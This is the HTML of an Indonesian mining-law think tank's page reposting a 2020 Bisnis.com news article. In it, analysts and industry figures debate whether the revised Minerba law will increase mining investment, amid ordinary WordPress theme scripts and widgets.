class="post-7448 post type-post status-publish format-standard has-post-thumbnail hentry category-berita" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pushep.or.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Berita</span></div><ul class="td-category"><li class="entry-category"><a  href="https://pushep.or.id/category/berita/">Berita</a></li></ul><header><h1 class="entry-title">Undang Undang Minerba Langsung Dorong Investasi? Tidak Semudah itu Kisanak</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://pushep.or.id/author/pushep/">PUSHEP</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" >13 Mei 2020</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7448">1618</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fundang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Undang+Undang+Minerba+Langsung+Dorong+Investasi%3F+Tidak+Semudah+itu+Kisanak&url=https%3A%2F%2Fpushep.or.id%2Fundang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Undang+Undang+Minerba+Langsung+Dorong+Investasi%3F+Tidak+Semudah+itu+Kisanak %0A%0A https://pushep.or.id/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak/&title=Undang+Undang+Minerba+Langsung+Dorong+Investasi%3F+Tidak+Semudah+itu+Kisanak"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><a href="https://pushep.or.id/wp-content/uploads/2020/05/bisnis.jpg" data-caption=""><img width="640" height="400" class="entry-thumb td-modal-image lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/05/bisnis-640x400.jpg" data-srcset="https://pushep.or.id/wp-content/uploads/2020/05/bisnis-640x400.jpg 640w, https://pushep.or.id/wp-content/uploads/2020/05/bisnis-300x188.jpg 300w, https://pushep.or.id/wp-content/uploads/2020/05/bisnis-768x480.jpg 768w, https://pushep.or.id/wp-content/uploads/2020/05/bisnis-672x420.jpg 672w, https://pushep.or.id/wp-content/uploads/2020/05/bisnis-681x426.jpg 681w, https://pushep.or.id/wp-content/uploads/2020/05/bisnis.jpg 800w" data-sizes="(max-width: 640px) 100vw, 640px" alt="" title="" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/400;" /></a></div><p><strong>Bisnis.com</strong>, JAKARTA – Praktisi tambang pesimistis UU tentang Perubahan atas Undang-Undang Nomor 4 Tahun 2009 tentang Pertambangan Mineral dan Batubara langsung berdampak pada peningkatan investasi di sektor pertambangan minerba.</p><p>Direktur Centre for Indonesian Resources Strategic Studies (Cirrus) Budi Santoso menuturkan UU minerba ini secara keseluruhan tak akan berdampak besar pada investasi mineral dan batu bara. Kecuali, berdampak pada kepastian pada PKP2B dan KK.</p><p>&#8220;Secara keseluruhannya tidak mengubah kecuali cuma PKP2B dan KK, padahal pemerintah harus memperhatikan kenapa eksplorasi dan discovery cadangan baru tidak tumbuh dan hilirisasi tidak berjalan,&#8221; ujarnya kepada <em>Bisnis</em>, Selasa (12/5/2020).</p><p>Lebih lanjut lagi, Budi menuturkan sulitnya meningkatkan investasi tambang juga dikarenakan  permasalahan hambatan yang ada tak mengalami perubahan atau dikoreksi.</p><p>Adapun terdapat sejumlah permasalahan atau kendala dalan investasi tambang mineral dan batu bara antara lain terkait konsep lelang yang selama ini diterapkan belum terbukti bisa meningkatkan explorasi dan tambang baru.</p><p>Selanjutnya, juga terkait hilirisasi mineral yang hambatan perijinan, infrastruktur, permodalan dan teknologi tidak berubah. Lalu pemberdayaan pengusaha nasional juga enggak berubah.</p><p>&#8220;Penguatan BUMN juga tidak berubah,&#8221; ucapnya.</p><p>Selain itu, penarikan kewenangan daerah ke pusat juga belum tentu menjamin investasi meningkat.</p><p>Staf Pengajar Universitas Tarumanegara Ahmad Redi menuturkan undang-undang ini tak akan berdampak besar pada investasi pertambangan.</p><p>Hal ini dikarenakan beleid ini dibentuk tanpa mengakomodir berbagai aspirasi pemangku kepentingan, misal Pemda, BUMN/BUMD, masyarakat sekitar tambang, organisasi kemayarakatan di bidang pertambangan.</p><p>&#8220;Ini penting guna mendukung tak hanya dalam rangka promosi investasi namun juga keberlangsungan usaha pertambangan yang aman, tertib, dan didukung oleh masyarakat,&#8221; katanya.</p><p>Direktur Eksekutif Pusat Studi Hukum Energi dan Pertambangan (Pushep) Bisman Bhaktiar berpendapat UU minerba ini akan berdampak pada peningkatan investasi pada sektor pertambangan. Namun hal ini dengan catatan adanya kemudahan perizinan.</p><p>&#8220;Saat ini akibat covid-19 kondisi sangat berat, jadi ruu ini tidak banyak memberi harapan untuk peningkatan investasi tambang,&#8221; tuturnya.</p><p>Sementara itu, Direktur Eksekutif Asosiasi Pertambangan Baru Bara Indonesia (APBI) Hendra Sinadia mengatakan UU ini menjamin kepastian investasi para pemegang IUP, IUPK, PKP2B, dan KK yang eksisting.</p><p>&#8220;Jadi gini UU minerba positif memberikan jaminan eksisting KK, PKP2B, IUP dan IUPK jadi investasi eksplorasi akan meningkat dari perusahaan yang eksiting,&#8221; ujarnya.</p><p>Peningkatan investasi eksplorasi akan berasal dari perusahaan yang eksisting, sedangkan untuk investor perusahaan baru belum dapat diharapkan berkontribusi pada peningkatan investasi minerba karena aturan divestasi sebesar 51 persen.</p><p>&#8220;Misalnya Freeport ada kepastian hukum perpenjangan sehingga menyediakan dana eksplorasi mineral. Lalu ada kepastian perpanjangan PKP2B membuat perusahaan meningkatkan investasi cadangan atau eksplorasi. Kalau perusahaan baru-baru seperti Junior Mining Company [JMC] sulit,&#8221; katanya.</p><p>Para perusahaan eksisting yang telah mendapatkan kepastian hukum akan mengangarkan dan bahkan meningkatkan dananya untuk eksplorasi.</p><p>&#8220;Mereka yang telah eksisting lebih gampang menghitung cost untuk eksplorasi,&#8221; ucap Hendra.</p><p>Ketua Umum Indonesian Mining Association (IMA) Ido Hutabarat berpendapat adanya UU ini berdampak ada jaminan dan  kepastian hukum sehingga perusahaan tak ragu untuk menganggarkan dana eksplorasi dalam rangka menambah cadangan masa depan.</p><p>&#8220;Selama ini, pengusaha enggan melakukan eksplorasi karena kepastian hukum terkait dengan perpanjangan izin tak ada. Padahal eksplorasi membutuhkan waktu yang lama,&#8221; tuturnya.</p></div><footer><div class="td-post-source-tags td-pb-padding-side"><div class="td-post-source-via td-no-tags"><div class="td-post-small-box"><span>SUMBER</span><a rel="nofollow" href="https://ekonomi.bisnis.com/read/20200513/44/1239795/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak">Bisnis</a></div></div></div><div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fundang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Undang+Undang+Minerba+Langsung+Dorong+Investasi%3F+Tidak+Semudah+itu+Kisanak&url=https%3A%2F%2Fpushep.or.id%2Fundang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Undang+Undang+Minerba+Langsung+Dorong+Investasi%3F+Tidak+Semudah+itu+Kisanak %0A%0A https://pushep.or.id/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak/&title=Undang+Undang+Minerba+Langsung+Dorong+Investasi%3F+Tidak+Semudah+itu+Kisanak"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikel sebelumya</span><a href="https://pushep.or.id/ruu-minerba-sah-jadi-uu-siapa-yang-paling-diuntungkan/">RUU Minerba Sah Jadi UU, Siapa yang Paling Diuntungkan?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikel berikutnya</span><a href="https://pushep.or.id/pengamat-ruu-minerba-cacat-prosedur/">Pengamat : RUU Minerba Cacat Prosedur</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pushep.or.id/author/pushep/">PUSHEP</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PUSHEP"></span><meta itemprop="datePublished" content="2020-05-13T10:40:03+07:00"><meta itemprop="dateModified" content="2020-05-13T10:40:03+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pushep.or.id/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png"></span><meta itemprop="name" content="PUSHEP"></span><meta itemprop="headline " content="Undang Undang Minerba Langsung Dorong Investasi? Tidak Semudah itu Kisanak"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/05/bisnis.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="500"></span></footer></article> <script>var block_tdi_3_298 = new tdBlock();
block_tdi_3_298.id = "tdi_3_298";
block_tdi_3_298.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_298","td_column_number":3,"live_filter_cur_post_id":7448,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_298","tdc_css_class_style":"tdi_3_298_rand_style"}';
block_tdi_3_298.td_column_number = "3";
block_tdi_3_298.block_type = "td_block_related_posts";
block_tdi_3_298.post_count = "3";
block_tdi_3_298.found_posts = "437";
block_tdi_3_298.header_color = "";
block_tdi_3_298.ajax_pagination_infinite_stop = "";
block_tdi_3_298.max_num_pages = "146";
tdBlocksArray.push(block_tdi_3_298);</script><div class="td_block_wrap td_block_related_posts tdi_3_298 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_298" ><h4 class="td-related-title"><a id="tdi_4_35d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_298" href="#">ARTIKEL TERKAIT</a><a id="tdi_5_92c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_298" href="#">LEBIH DARI PENULIS</a></h4><div id=tdi_3_298 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/kenaikan-royalti-minerba-ancam-bisnis-700-perusahaan-banyak-pilih-efisiensi/" rel="bookmark" class="td-image-wrap" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi"><img class="entry-thumb" src="" alt="" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2024/07/942532268p-238x178.jpg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/kenaikan-royalti-minerba-ancam-bisnis-700-perusahaan-banyak-pilih-efisiensi/" rel="bookmark" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi">Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/prabowo-perlu-bijak-memutuskan-kenaikan-tarif-royalti-minerba/" rel="bookmark" class="td-image-wrap" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba"><img class="entry-thumb" src="" alt="" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/03/ptba2_1727218150-238x178.jpg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/prabowo-perlu-bijak-memutuskan-kenaikan-tarif-royalti-minerba/" rel="bookmark" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba">Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/pp-royalti-minerba-segera-disahkan-bisa-berdampak-fatal/" rel="bookmark" class="td-image-wrap" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal"><img class="entry-thumb" src="" alt="" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/03/image-20250220082646-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pp-royalti-minerba-segera-disahkan-bisa-berdampak-fatal/" rel="bookmark" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal">PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_298" data-td_block_id="tdi_3_298"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_298" data-td_block_id="tdi_3_298"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-tp td-rec-hide-on-p tdi_6_06c td_block_template_1"><span class="td-adspot-title">- Info Terkini -</span><div class="td-all-devices"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-dan-pertambangan-2020/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-05-at-11.17.31-640x800.jpeg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/800;" /></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_7_9ad td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_9ad" ><script>var block_tdi_7_9ad = new tdBlock();
block_tdi_7_9ad.id = "tdi_7_9ad";
block_tdi_7_9ad.atts = '{"custom_title":"Topik Rekomendasi","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_9ad","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_9ad","tdc_css_class_style":"tdi_7_9ad_rand_style"}';
block_tdi_7_9ad.td_column_number = "1";
block_tdi_7_9ad.block_type = "td_block_9";
block_tdi_7_9ad.post_count = "5";
block_tdi_7_9ad.found_posts = "1014";
block_tdi_7_9ad.header_color = "#";
block_tdi_7_9ad.ajax_pagination_infinite_stop = "";
block_tdi_7_9ad.max_num_pages = "203";
tdBlocksArray.push(block_tdi_7_9ad);</script><h4 class="block-title"><span class="td-pulldown-size">Topik Rekomendasi</span></h4><div id=tdi_7_9ad class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/menang-arbitrase-internasional-pushep-kado-indah-bagi-dunia-hukum-pertambangan/" rel="bookmark" title="Menang arbitrase internasional, PUSHEP: Kado indah bagi dunia hukum pertambangan">Menang arbitrase internasional, PUSHEP: Kado indah bagi dunia hukum pertambangan</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-26T00:00:00+00:00" >26 Maret 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/analisis-implementasi-kebijakan-ekspor-mineral-mentah/" rel="bookmark" title="Analisis Implementasi Kebijakan Ekspor Mineral Mentah">Analisis Implementasi Kebijakan Ekspor Mineral Mentah</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-22T11:02:11+00:00" >22 Januari 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/indonesia-menang-di-arbitrase-internasional-ini-pujian-bisman-bhaktiar/" rel="bookmark" title="Indonesia Menang di Arbitrase Internasional, Ini Pujian Bisman Bhaktiar">Indonesia Menang di Arbitrase Internasional, Ini Pujian Bisman Bhaktiar</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-01T00:00:00+00:00" >1 April 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/dasar-hukum-perizinan-tambang-di-indonesia/" rel="bookmark" title="DASAR HUKUM PERIZINAN TAMBANG DI INDONESIA">DASAR HUKUM PERIZINAN TAMBANG DI INDONESIA</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-10T13:55:17+00:00" >10 Januari 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pemetaan-kasus-hukum-migas-dan-pertambangan-minerba-2022/" rel="bookmark" title="Pemetaan Kasus Hukum Migas dan Pertambangan Minerba 2022">Pemetaan Kasus Hukum Migas dan Pertambangan Minerba 2022</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-19T08:32:49+00:00" >19 Januari 2023</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_9ad" data-td_block_id="tdi_7_9ad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_9ad" data-td_block_id="tdi_7_9ad"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pushep.or.id/"><img class="td-retina-data lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" width="1001" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/91;" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6164"><a href="https://pushep.or.id/tentang/">Tentang</a></li><li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6177"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6163"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-id"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="awsm-ead-public-js-extra">var eadPublic = [];</script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/da420d8249d603c0d7c68ec05cb52a73.js?ver=44c75" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/ddd34b38d910bfc936c743d3d088beb1.js?ver=f4233" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pushep.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script></script> <script data-optimized="1" defer src="https://pushep.or.id/wp-content/litespeed/js/17c3869da3729377e08f721da8cffb86.js?ver=ffb86"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 14:17:55 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 14:17:54 -->